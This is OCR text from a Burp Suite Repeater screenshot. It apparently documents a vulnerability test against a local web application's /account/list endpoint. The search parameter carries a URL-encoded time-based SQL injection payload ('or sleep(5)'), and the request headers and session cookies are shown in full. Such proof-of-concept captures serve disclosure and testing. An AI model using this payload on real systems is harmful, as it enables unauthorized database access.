 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (5)
Body Parameters (0)
Request Cookies (9)
Request Headers (15)
1 GET /account/list?search=
%7B%22name%22%3A%22-1'/**/or/**/sleep(5)/**/--%22%2C%22serial
No%22%3A%22%22%2C%22remark%22%3A%22%22%7D&currentPage=1&
pageSize=15&currentPage=1&pageSize=15 HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://localhost:8888/pages/reports/account_report.html
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: _jspxcms=0bdeaa17af6448558d5181a98d4df1a0;
Hm_lvt_57e9a5bfc4003c9bc1fd23dba7598170=1664259891;
Phpstorm-66f14989=68db331b-21f1-4319-88e3-036932e5e8ad;
_jpanonym=
"MGUyNzc1N2NmY2QwZTA0MDk4YzBlN2ZjNTY2YzBjYTQjMTY2ODM0MDQ1NjU5
MCMzMTUzNjAwMCNOekkyTXpOaE1tVXpZak5sTkRCallqaGtORFZtTm1abE5qU
m1OV1V4WkRRPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=
1668340479; dreamer-cms-s=
974e4696-ec4c-41a0-83e5-1480acb48c84;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1669038142;
JSESSIONID=31D1031A60060DB8AA0F4926CEBDA01E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1669038971
16 Connection: close
17
18
? Search... 0 matches
Waiting